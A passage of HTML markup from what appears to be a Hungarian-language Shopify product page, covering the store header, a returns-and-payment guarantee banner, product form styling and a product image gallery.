          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swafren",
    
      "logo": "https:\/\/swafren.com\/cdn\/shop\/files\/swafren_logo___1.png?v=1743473019\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swafren.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--19970838233140__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Ingyenes visszaküldés - 30 nap</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Utánvétes fizetés</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% biztonságos vásárlás</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--19970838233140__main" class="shopify-section section">
<section id="MainProduct-template--19970838233140__main" class="page-width section-template--19970838233140__main-padding" data-section="template--19970838233140__main">
  <link href="//swafren.com/cdn/shop/t/15/assets/section-main-product.css?v=27486842589448426381769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201769158829" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--19970838233140__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--19970838233140__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//swafren.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451769158829" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--19970838233140__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--19970838233140__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--19970838233140__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19970838233140__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--19970838233140__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--19970838233140__main-23084377899060" class="product__media-item grid__item slider__slide is-active" data-media-id="template--19970838233140__main-23084377899060">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.75187969924814%;">
      <img
        srcset="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041 798w"
        src="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="981"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.75187969924814%;">
    <img
      srcset="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041 798w"
      src="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="981"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084377899060">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--19970838233140__main-23084377931828" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084377931828">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084377931828">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084377964596" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084377964596">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084377964596">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084377997364" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084377997364">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084377997364">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084378030132" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084378030132">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=1946"
